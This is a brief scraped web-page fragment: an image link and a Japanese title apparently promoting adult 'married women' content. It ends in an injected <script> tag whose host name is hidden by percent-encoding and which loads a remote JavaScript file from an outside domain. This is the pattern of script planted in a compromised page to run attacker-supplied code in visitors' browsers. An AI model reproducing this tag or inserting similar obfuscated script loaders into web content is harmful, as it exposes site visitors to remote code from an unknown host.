 人妻×人妻つまつま ぱ～と1 ここは人妻まーけっと！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>